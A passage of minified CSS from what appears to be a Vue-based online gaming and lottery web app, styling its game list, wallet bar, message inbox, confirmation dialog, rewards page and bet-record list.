.game_item[data-v-c5751173]{position:relative;width:100%;overflow:hidden;color:#fff}.allOnlineGames-warp .all_content .game_list .game_item .img[data-v-c5751173]{width:100%;aspect-ratio:1/1;border-radius:.38rem;object-fit:cover;display:block}body:not([theme=theme1]) .allOnlineGames-warp .status_tab[data-v-c5751173]{background:var(--main-color-5)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .wallet[data-v-c5751173]{background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .search[data-v-c5751173] .van-search__content{font-size:.75rem;background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item img[lazy=error][data-v-c5751173]{background:transparent}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-c5751173]{box-shadow:none}.game_img_view[data-v-c5751173]{position:relative;display:block}.game_img_view[data-v-c5751173]:before{content:attr(data-attr);display:block;position:absolute;top:0;left:0;font-size:.63rem;width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;padding:0 .63rem}.allOnlineGames-warp[data-v-4fa34f52]{width:100%;min-height:calc(100 * var(--vh));position:relative;display:flex;flex-direction:column;background:#2a0402}.allOnlineGames-warp .maintain_box[data-v-4fa34f52]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.allOnlineGames-warp .maintain_box .maintain_img[data-v-4fa34f52]{height:2.25rem!important;width:2.25rem!important}.allOnlineGames-warp .nav_left_title[data-v-4fa34f52]{max-width:7.5rem;height:1.75rem;font-family:PingFang SC;font-size:1.25rem;font-weight:600;line-height:1.75rem;text-align:center;color:#fff;overflow:hidden;text-overflow:ellipsis}@media (350px <= width <= 375px){.allOnlineGames-warp .nav_left_title[data-v-4fa34f52]{font-size:18px;width:100px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}}@media (width <= 350px){.allOnlineGames-warp .nav_left_title[data-v-4fa34f52]{font-size:18px;width:75px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}}.allOnlineGames-warp .nav_right[data-v-4fa34f52]{display:flex;justify-content:center;align-items:center}.allOnlineGames-warp .nav_right .wallet[data-v-4fa34f52]{height:1.44rem;top:1.5rem;left:16.5rem;gap:0px;border-radius:1.13rem;background:#530008;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;gap:.38rem}.allOnlineGames-warp .nav_right .wallet .amount[data-v-4fa34f52]{max-width:3.44rem;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right .wallet .coin[data-v-4fa34f52]{width:.88rem;height:.88rem;margin-left:.31rem}.allOnlineGames-warp .nav_right .wallet .more[data-v-4fa34f52]{width:.75rem;height:.75rem}.allOnlineGames-warp .nav_right .search[data-v-4fa34f52] .van-search{padding-right:0}.allOnlineGames-warp .nav_right .search[data-v-4fa34f52] .van-search__content{font-size:.75rem;background:#530008;max-width:6.25rem;min-width:3.13rem}.allOnlineGames-warp .nav_right .search[data-v-4fa34f52] .van-cell{height:1.5rem;font-size:.75rem}.allOnlineGames-warp .nav_right .search[data-v-4fa34f52] .van-field__control{color:#fff}.allOnlineGames-warp .nav_right .search .icon[data-v-4fa34f52]{width:.88rem;height:.88rem;cursor:pointer}.allOnlineGames-warp .status_tab[data-v-4fa34f52]{display:flex;height:2rem;border-radius:1.13rem;margin:1rem;background:#4a0005;box-shadow:0 .13rem .13rem #00000040;overflow:hidden}.allOnlineGames-warp .status_tab .tab_item[data-v-4fa34f52]{flex:1;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.94rem;font-weight:600;color:#fff}.allOnlineGames-warp .status_tab .tab_item.active[data-v-4fa34f52]{background-size:100% 100%}.allOnlineGames-warp .all_content[data-v-4fa34f52]{display:flex;flex:1}.allOnlineGames-warp .all_content .tab_list[data-v-4fa34f52]{height:calc(100vh - 4.06rem);position:sticky;top:4.38rem;padding-right:.38rem;display:flex;flex-direction:column;overflow-y:auto;padding-bottom:.63rem;contain:paint;will-change:transform}.allOnlineGames-warp .all_content .tab_list[data-v-4fa34f52]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-4fa34f52]{position:relative;width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-4fa34f52]:not(:first-child){margin-top:.25rem}.allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-4fa34f52]{background-size:100% 100%;box-shadow:0 0 .63rem .25rem #ff5e4dcc}.allOnlineGames-warp .all_content .tab_list .tab_item.active img[lazy=error][data-v-4fa34f52]{background:transparent}.allOnlineGames-warp .all_content .tab_list .tab_item.active .name[data-v-4fa34f52]{color:#fff}.allOnlineGames-warp .all_content .tab_list .tab_item .icon[data-v-4fa34f52]{width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item .name[data-v-4fa34f52]{width:90%;height:1.06rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#f797a1d9;position:absolute;bottom:0;left:50%;transform:translate(-50%);text-align:center}.allOnlineGames-warp .all_content .tab_list .tab_item .maintain[data-v-4fa34f52]{width:100%;height:100%;position:absolute;left:0;top:0;border-radius:.31rem;display:block;background-color:#000000af}.allOnlineGames-warp .all_content .game_list[data-v-4fa34f52]{flex:1;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.5rem;overflow-y:auto;align-content:start;position:relative;padding-bottom:.63rem}.allOnlineGames-warp .all_content .game_list[data-v-4fa34f52]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .game_list .game_item[data-v-4fa34f52]{position:relative;width:5.63rem;height:5.63rem;margin:0 auto;overflow:hidden;color:#fff}.allOnlineGames-warp .all_content .game_list .game_item .img[data-v-4fa34f52]{width:5.63rem;height:5.63rem;border-radius:.38rem;object-fit:cover}body:not([theme=theme1]) .allOnlineGames-warp[data-v-4fa34f52]{background:var(--gradient-color-2)}body:not([theme=theme1]) .allOnlineGames-warp .status_tab[data-v-4fa34f52]{background:var(--main-color-5)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .wallet[data-v-4fa34f52]{background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .search[data-v-4fa34f52] .van-search__content{font-size:.75rem;background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item img[lazy=error][data-v-4fa34f52]{background:transparent}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-4fa34f52]{box-shadow:none}.game_img_view[data-v-4fa34f52]{position:relative;display:block}.game_img_view[data-v-4fa34f52]:before{content:attr(data-attr);display:block;position:absolute;top:0;left:0;font-size:.63rem;width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;padding:0 .63rem}[data-v-cd87120d] .van-pull-refresh{overflow:visible}.home_messages_page[data-v-cd87120d]{display:flex;flex-direction:column;height:100%;overflow:hidden}.home_messages_page .home_messages_container[data-v-cd87120d]{margin:0 auto;width:100%;display:flex;flex-direction:column;flex:1;overflow-y:auto;-webkit-overflow-scrolling:touch}.home_messages_page .home_messages_container[data-v-cd87120d]::-webkit-scrollbar{width:0;height:0}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item[data-v-cd87120d]{display:flex;align-items:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/mail_bg_light-6680b9a9.png);background-repeat:no-repeat;background-position:center;background-size:100% 100%;width:92%;height:4.19rem;margin:0 auto}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item[data-v-cd87120d]:nth-child(1){margin-top:1rem}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item[data-v-cd87120d]:last-child{margin-bottom:1rem}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item+div[data-v-cd87120d]{margin-top:.63rem}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card[data-v-cd87120d]{display:flex;align-items:center;height:100%}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card div[data-v-cd87120d]{margin:0 .63rem 0 .88rem}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card .email-icon-container[data-v-cd87120d]{position:relative;display:inline-block;margin:0 .63rem 0 .88rem}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card .email-icon-container .gift-icon-overlay[data-v-cd87120d]{position:absolute;bottom:-.19rem;right:-.19rem;width:1.25rem;height:1.25rem;z-index:1;background:#8b4513;border-radius:50%;padding:.19rem;box-sizing:border-box}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card .content[data-v-cd87120d]{display:flex;flex-direction:column;justify-content:space-around;margin-left:1.5rem;height:100%;flex:1;min-width:0}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card .content .title[data-v-cd87120d]{font-family:PingFang SC;font-size:.88rem;font-weight:600;line-height:.94rem;text-align:left;color:#643815d9;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:95%}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card .content .time[data-v-cd87120d]{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;background-size:cover;width:7.81rem;height:1.19rem;opacity:.65;display:flex;align-items:center;justify-content:space-around;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:.94rem;letter-spacing:-.05em;text-align:left;color:#fff}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card .content.opened .title[data-v-cd87120d]{color:#fff}.home_messages_page .home_messages_container[data-v-cd87120d] .van-cell{padding:0;line-height:100%;background:none}.home_messages_page .home_messages_container[data-v-cd87120d] .van-cell__value{height:100%;text-align:unset!important}.home_messages_page .bottomFixed[data-v-cd87120d]{max-width:var(--app-width);width:100%}.home_messages_page .bottomFixed .tip[data-v-cd87120d]{font-family:PingFang SC;font-size:.94rem;font-weight:400;line-height:.94rem;color:#ffa1a1;text-align:center;padding:1rem 0;opacity:.5}.home_messages_page .bottomFixed .home_messages_tabbar[data-v-cd87120d]{width:100%;height:3.75rem;display:flex;justify-content:space-around;align-items:center;background:linear-gradient(180deg,#670b00 0%,#580500 100%);box-shadow:-.75rem .63rem .5rem #00000026}.home_messages_page .bottomFixed .home_messages_tabbar button[data-v-cd87120d]{width:8.63rem;height:2.38rem;font-family:PingFang SC;font-size:.88rem;font-weight:600;line-height:1.13rem;text-align:center;--van-button-default-border-color: none}.home_messages_page .bottomFixed .home_messages_tabbar .left[data-v-cd87120d]{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;color:#fff}.home_messages_page .bottomFixed .home_messages_tabbar .right[data-v-cd87120d]{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;color:#720408}.home_messages_page .bottomFixed .home_messages_tabbar .btn-disabled[data-v-cd87120d]{pointer-events:none;cursor:not-allowed;opacity:.65}.van-list[data-v-cd87120d] *,.van-list[data-v-cd87120d] :before,.van-list[data-v-cd87120d] :after{border-bottom:none!important}body:not([theme=theme1]) .home_messages_page[data-v-cd87120d]{background:var(--gradient-color-2)}body:not([theme=theme1]) .home_messages_page .bottomFixed[data-v-cd87120d]{z-index:99}body:not([theme=theme1]) .home_messages_page .bottomFixed .tip[data-v-cd87120d]{color:var(--main-color-1)}body:not([theme=theme1]) .home_messages_page .bottomFixed .home_messages_tabbar[data-v-cd87120d]{background:var(--main-color-5)}body:not([theme=theme1]) .home_messages_page .bottomFixed .home_messages_tabbar .left[data-v-cd87120d]{background:var(--gradient-color-3);box-shadow:0 .13rem .13rem #0003;color:#000;border:1px solid #000}body:not([theme=theme1]) .home_messages_page .bottomFixed .home_messages_tabbar .right[data-v-cd87120d]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;color:#fff}.urPKStyle .sysMessage__container-msgWrapper__item-card .content .title[data-v-cd87120d]{text-align:right!important}.custom-confirm-overlay[data-v-9946e52c]{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);display:flex;justify-content:center;align-items:center;z-index:9999;padding:1.25rem}.custom-confirm[data-v-9946e52c]{background:#5c0106;border:.19rem solid #ffd700;border-radius:.75rem;padding:1.88rem 1.25rem 1.25rem;text-align:center;max-width:20rem;width:100%;box-shadow:0 .5rem 2rem #00000080;animation:confirmSlideIn-9946e52c .3s ease-out}.custom-confirm .confirm-icon[data-v-9946e52c]{margin-bottom:1.25rem;display:flex;justify-content:center;align-items:center}.custom-confirm .confirm-icon svg[data-v-9946e52c]{filter:drop-shadow(0 .13rem .25rem rgba(0,0,0,.3))}.custom-confirm .confirm-message[data-v-9946e52c]{font-family:PingFang SC;font-size:1.13rem;font-weight:600;color:#fff;line-height:1.4;margin-bottom:1.56rem;text-align:center}.custom-confirm .confirm-buttons[data-v-9946e52c]{display:flex;gap:.75rem;justify-content:center}.custom-confirm .confirm-buttons button[data-v-9946e52c]{padding:.75rem 1.5rem;border:none;border-radius:.5rem;font-family:PingFang SC;font-size:1rem;font-weight:600;cursor:pointer;transition:all .3s ease;min-width:5rem}.custom-confirm .confirm-buttons button[data-v-9946e52c]:hover{transform:translateY(-1px);box-shadow:0 .25rem .5rem #0003}.custom-confirm .confirm-buttons button[data-v-9946e52c]:active{transform:translateY(0)}.custom-confirm .confirm-buttons .cancel-btn[data-v-9946e52c]{background:#8b0000;color:#fff;border:1px solid #a52a2a}.custom-confirm .confirm-buttons .cancel-btn[data-v-9946e52c]:hover{background:#a52a2a}.custom-confirm .confirm-buttons .confirm-btn[data-v-9946e52c]{background:linear-gradient(180deg,#ffd700 0%,#ffa500 100%);color:#8b4513;border:1px solid #ffa500;box-shadow:0 .13rem .25rem #ffd7004d}.custom-confirm .confirm-buttons .confirm-btn[data-v-9946e52c]:hover{background:linear-gradient(180deg,#ffe55c 0%,#ffb84d 100%);box-shadow:0 .25rem .5rem #ffd70066}@keyframes confirmSlideIn-9946e52c{0%{opacity:0;transform:scale(.8) translateY(-20px)}to{opacity:1;transform:scale(1) translateY(0)}}body:not([theme=theme1]) .custom-confirm[data-v-9946e52c]{background:var(--gradient-color-2);border-color:var(--main-color-1)}body:not([theme=theme1]) .custom-confirm .confirm-message[data-v-9946e52c]{color:#fff}body:not([theme=theme1]) .custom-confirm .confirm-buttons .cancel-btn[data-v-9946e52c]{background:var(--main-color-3);border-color:var(--main-color-2)}body:not([theme=theme1]) .custom-confirm .confirm-buttons .cancel-btn[data-v-9946e52c]:hover{background:var(--main-color-2)}body:not([theme=theme1]) .custom-confirm .confirm-buttons .confirm-btn[data-v-9946e52c]{background:var(--gradient-color-1);color:#fff;border-color:var(--main-color-1)}body:not([theme=theme1]) .custom-confirm .confirm-buttons .confirm-btn[data-v-9946e52c]:hover{background:var(--main-color-1)}@keyframes heartbeat1-659ce30d{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}#app .android-app[data-v-659ce30d]{min-height:100vh!important;background:#5c0106}.page[data-v-659ce30d]{background:#5c0106;min-height:100vh;display:flex;flex-direction:column}.page .container[data-v-659ce30d]{display:flex;flex-direction:column;flex:1;padding-bottom:5.63rem;margin:0 auto;width:100%}.page .container .title[data-v-659ce30d]{padding:0 1rem;display:flex;flex-direction:column}.page .container .title .name[data-v-659ce30d]{font-family:PingFang SC;font-size:1rem;font-weight:600;line-height:.94rem;text-align:left;color:#ffffffd9}.page .container .title .time[data-v-659ce30d]{font-family:PingFang SC;font-size:.88rem;font-weight:500;line-height:.94rem;letter-spacing:-.05em;text-align:left;opacity:.65;color:#d4656e}.page .container .divider[data-v-659ce30d]{width:100%;border:1px solid rgba(255,255,255,.1294117647)}.page .container .content[data-v-659ce30d]{padding:0 1rem;word-break:break-word;color:#fff}.page .container .message_tip[data-v-659ce30d]{background-size:cover;width:100%;height:8.88rem;color:#fff;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding-bottom:.63rem}.page .container .message_tip p[data-v-659ce30d]{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.75rem;text-align:center;opacity:.65}.page .container .rewards-section[data-v-659ce30d]{padding:1rem 0}.page .container .rewards-section .rewards-container[data-v-659ce30d]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/content_bg-f6e848aa.png);background-repeat:no-repeat;background-position:center;padding:1rem 0;display:flex;gap:1.25rem;justify-content:center;margin-bottom:1rem}.page .container .rewards-section .rewards-container .reward-item[data-v-659ce30d]{display:flex;border-radius:.25rem;flex-direction:column;align-items:center;cursor:pointer;transition:all .3s ease;background-color:#4c0c0e;padding:.31rem}.page .container .rewards-section .rewards-container .reward-item .reward-icon[data-v-659ce30d]{position:relative;width:6.75rem;height:6.75rem;margin-bottom:.25rem;border-radius:.75rem;padding:.5rem}.page .container .rewards-section .rewards-container .reward-item .reward-icon .coins-icon[data-v-659ce30d]{background-color:var(--main-color-19);border-radius:.5rem}.page .container .rewards-section .rewards-container .reward-item .reward-icon .coins-icon .gold-image[data-v-659ce30d]{width:100%;height:100%;object-fit:contain;filter:drop-shadow(0 .13rem .25rem rgba(0,0,0,.3))}.page .container .rewards-section .rewards-container .reward-item .reward-icon .treasure-chest-icon[data-v-659ce30d]{background:linear-gradient(135deg,#8b0000 0%,#5c0106 50%,#8b0000 100%);border:.13rem solid #ff4757;border-radius:.75rem;box-shadow:0 0 .94rem #ff475799,0 0 1.88rem #ff47574d,inset 0 1px #ffffff26,inset 0 -1px #0006;position:relative;overflow:hidden}.page .container .rewards-section .rewards-container .reward-item .reward-icon .treasure-chest-icon .treasure-image[data-v-659ce30d]{width:100%;height:100%;object-fit:contain;filter:drop-shadow(0 .13rem .25rem rgba(0,0,0,.3));z-index:1;position:relative}.page .container .rewards-section .rewards-container .reward-item .reward-icon .treasure-chest-icon[data-v-659ce30d]:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(45deg,transparent 30%,rgba(255,71,87,.1) 50%,transparent 70%);animation:shimmer-659ce30d 2s infinite;z-index:2}.page .container .rewards-section .rewards-container .reward-item .reward-icon .icon-img[data-v-659ce30d]{width:100%;height:100%;object-fit:contain}.page .container .rewards-section .rewards-container .reward-item .reward-icon .icon-placeholder[data-v-659ce30d]{width:100%;height:100%}.page .container .rewards-section .rewards-container .reward-item .reward-icon .icon-placeholder svg[data-v-659ce30d]{width:100%;height:100%;filter:drop-shadow(0 .13rem .25rem rgba(0,0,0,.3))}.page .container .rewards-section .rewards-container .reward-item .reward-icon .lock-overlay[data-v-659ce30d]{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:6rem;height:3rem;background:rgba(226,34,34,0);display:flex;align-items:center;justify-content:center;z-index:10}.page .container .rewards-section .rewards-container .reward-item .reward-icon .lock-overlay .lock-image[data-v-659ce30d]{object-fit:contain;background:transparent;filter:brightness(1.5)}.page .container .rewards-section .rewards-container .reward-item .reward-amount[data-v-659ce30d]{text-align:center}.page .container .rewards-section .rewards-container .reward-item .reward-amount .amount-text[data-v-659ce30d],.page .container .rewards-section .rewards-container .reward-item .reward-amount .status-text[data-v-659ce30d]{font-family:PingFang SC;font-size:1rem;color:var(--main-color-12)}.page .container .rewards-section .rewards-container .reward-item.available .reward-icon[data-v-659ce30d]{filter:brightness(1)}.page .container .rewards-section .rewards-container .reward-item.received .reward-icon[data-v-659ce30d]{filter:grayscale(1) brightness(.6)}.page .container .rewards-section .rewards-container .reward-item.received .reward-icon .coins-icon .gold-image[data-v-659ce30d]{filter:grayscale(100%) brightness(.6)}.page .container .rewards-section .rewards-container .reward-item.received .reward-icon .treasure-chest-icon[data-v-659ce30d]{background:none!important;border:none!important;box-shadow:none!important}.page .container .rewards-section .rewards-container .reward-item.received .reward-icon .treasure-chest-icon .treasure-image[data-v-659ce30d]{filter:grayscale(100%) brightness(.6)}.page .container .rewards-section .rewards-container .reward-item.expired .reward-icon[data-v-659ce30d]{filter:brightness(.8);opacity:.7}.page .container .rewards-section .rewards-container .reward-item.expired .reward-icon .coins-icon .gold-image[data-v-659ce30d]{filter:grayscale(100%) brightness(.6)}.page .container .rewards-section .rewards-container .reward-item.expired .reward-icon .treasure-chest-icon[data-v-659ce30d]{background:none!important;border:.13rem solid rgba(255,71,87,.2);box-shadow:none}.page .container .rewards-section .rewards-container .reward-item.expired .reward-icon .treasure-chest-icon .treasure-image[data-v-659ce30d]{filter:grayscale(100%) brightness(.6)}.page .container .rewards-section .rewards-container .reward-item.locked .reward-icon[data-v-659ce30d]{filter:brightness(.8)}.page .container .rewards-section .rewards-container .reward-item.paid .reward-icon .treasure-chest-icon[data-v-659ce30d]{background:linear-gradient(135deg,#8b0000 0%,#5c0106 50%,#8b0000 100%);border:.13rem solid #ff4757;box-shadow:0 0 1.25rem #ff4757b3,0 0 2.5rem #ff475766,inset 0 1px #fff3,inset 0 -1px #00000080}.page .container .rewards-section .rewards-container .reward-item.paid .reward-icon .treasure-chest-icon .treasure-image[data-v-659ce30d]{filter:drop-shadow(0 .19rem .38rem rgba(0,0,0,.4))}.page .container .rewards-section .rewards-container .reward-item[data-v-659ce30d]:hover{transform:scale(1.05)}.page .container .rewards-section .reward-tip[data-v-659ce30d]{text-align:center}.page .container .rewards-section .reward-tip p[data-v-659ce30d]{font-family:PingFang SC;font-size:.75rem;font-weight:400;color:#fff;opacity:.7;margin:0}.page .container .rewards-section .reward-count-down[data-v-659ce30d]{text-align:center}.page .container .rewards-section .reward-count-down p[data-v-659ce30d]{font-family:PingFang SC;font-size:.75rem;font-weight:400;color:#f9d157;margin:0}.page .reward-tip-bottom[data-v-659ce30d]{position:fixed;bottom:3.44rem;padding-top:.13rem;padding-bottom:1rem;max-width:var(--app-width);background-color:#5c0106;width:100%;text-align:center}.page .reward-tip-bottom p[data-v-659ce30d]{font-family:PingFang SC;font-size:.75rem;font-weight:400;color:#fff;opacity:.7;margin:0}.page .tabbar[data-v-659ce30d]{max-width:var(--app-width);width:100%;height:3.75rem;display:flex;justify-content:space-around;align-items:center;position:fixed;bottom:0;left:50%;transform:translate(-50%);background:linear-gradient(180deg,#670b00 0%,#580500 100%);box-shadow:-.75rem .63rem .5rem #00000026}@media screen and (max-width: 600px){.page .tabbar[data-v-659ce30d]{left:0;transform:translate(0)}.page .tabbar button[data-v-659ce30d]{width:calc(50% - 8px)!important;max-width:calc(50% - 8px)!important;min-width:calc(50% - 8px)!important;height:26px!important;font-size:13px!important;line-height:18px!important}.page .tabbar button.custom-text[data-v-659ce30d]{height:26px!important;line-height:12px!important;padding-top:1px!important}}@media screen and (width <= 375px){.page .tabbar button[data-v-659ce30d]{font-size:12px!important;line-height:16px!important;width:calc(50% - 6px)!important;max-width:calc(50% - 6px)!important;min-width:calc(50% - 6px)!important;height:24px!important}.page .tabbar button.custom-text[data-v-659ce30d]{height:24px!important;line-height:11px!important;padding-top:1px!important}}.page .tabbar button[data-v-659ce30d]{width:8.63rem!important;height:1.75rem!important;max-width:8.63rem!important;min-width:8.63rem!important;font-family:PingFang SC!important;font-size:.88rem!important;font-weight:600!important;line-height:1.25rem!important;text-align:center!important;--van-button-default-border-color: none !important;display:block!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;align-items:center!important;justify-content:center!important;word-break:break-word!important;word-wrap:break-word!important}.page .tabbar .right[data-v-659ce30d]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b47d2d 83.5%);color:#720408}.page .tabbar .left[data-v-659ce30d]{background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);color:#fff}.page .tabbar .center[data-v-659ce30d]{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;color:#fff;margin:0 auto}.page .tabbar .receive-btn[data-v-659ce30d]{animation:heartbeat1-659ce30d .5s ease-in-out infinite}.page .tabbar .disabled[data-v-659ce30d]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);box-shadow:0 .13rem .13rem #0003;color:#fff;cursor:not-allowed;pointer-events:none}.page .tabbar .custom-text[data-v-659ce30d]{height:1.75rem!important;line-height:.88rem!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;-webkit-line-clamp:2!important;line-clamp:2!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;align-items:flex-start!important;justify-content:center!important;padding-top:1px!important}.van-list[data-v-659ce30d] *,.van-list[data-v-659ce30d] :before,.van-list[data-v-659ce30d] :after{border-bottom:none!important}@keyframes shimmer-659ce30d{0%{transform:translate(-100%)}to{transform:translate(100%)}}body:not([theme=theme1]) #app .android-app[data-v-659ce30d]{min-height:100vh!important;background:var(--gradient-color-2)!important}body:not([theme=theme1]) .page[data-v-659ce30d]{background:var(--gradient-color-2)}body:not([theme=theme1]) .page .container .title .time[data-v-659ce30d]{color:var(--main-color-1)}body:not([theme=theme1]) .page .container .divider[data-v-659ce30d]{border:1px solid rgba(255,255,255,.13)}body:not([theme=theme1]) .page .container .rewards-container[data-v-659ce30d]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/content_bg2-95a933ef.png)}body:not([theme=theme1]) .page .container .rewards-container .reward-item[data-v-659ce30d]{background-color:var(--main-color-18)}body:not([theme=theme1]) .page .tabbar[data-v-659ce30d]{background:var(--main-color-5)}body:not([theme=theme1]) .page .tabbar .left[data-v-659ce30d]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;color:#fff}body:not([theme=theme1]) .page .tabbar .right[data-v-659ce30d]{background:linear-gradient(180deg,rgba(74,57,173,.97) 0%,#251e5e 100%);color:#fff}body:not([theme=theme1]) .page .tabbar .center[data-v-659ce30d]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;color:#fff;margin:0 auto}body:not([theme=theme1]) .page .coins-icon[data-v-659ce30d]{background-color:var(--main-color-18)!important}body:not([theme=theme1]) .page .reward-item.received .coins-icon[data-v-659ce30d]{background-color:var(--main-color-18)!important}body:not([theme=theme1]) .page .treasure-chest-icon[data-v-659ce30d]{background:none!important}body:not([theme=theme1]) .page .reward-tip-bottom[data-v-659ce30d]{background-color:#0f093b!important}.urPKStyle .page .container .title[data-v-659ce30d]{align-items:flex-start}.home_allLotteryGames_page[data-v-2ea2a59d]{font-family:Tahoma,Microsoft YaHei,sans-serif,Arial,Roboto,Helvetica;--van-pagination-item-default-color: transparent;background-color:#f6f6f6}.bet-content__box .infiniteScroll[data-v-4f256326]{border-radius:.5rem}.bet-content__box .bet-container-items[data-v-4f256326]{padding-bottom:.8rem;margin:0 auto}.bet-content__box .bet-container-lottery .MyGameRecordList__C[data-v-4f256326]{padding:.8rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item[data-v-4f256326]{box-sizing:border-box;height:2.69rem;padding:.94rem 0;display:flex;align-items:center}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l[data-v-4f256326]{height:2.38rem;width:2.38rem;line-height:2.38rem;text-align:center;border-radius:.75rem;color:#fff;font-size:.88rem;margin-right:.75rem;flex:none;background-color:#fd565c}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-big[data-v-4f256326]{background:#ffc511;font-size:.88rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-small[data-v-4f256326]{background:#6da7f4;font-size:.88rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-green[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-1[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-3[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-7[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-9[data-v-4f256326]{background-color:#5cba47}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-red[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-2[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-4[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-6[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-8[data-v-4f256326]{background-color:#fd565c}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-violet[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-0[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-5[data-v-4f256326]{background-color:#ec4cdf}.bet-content__box .bet-container-lottery 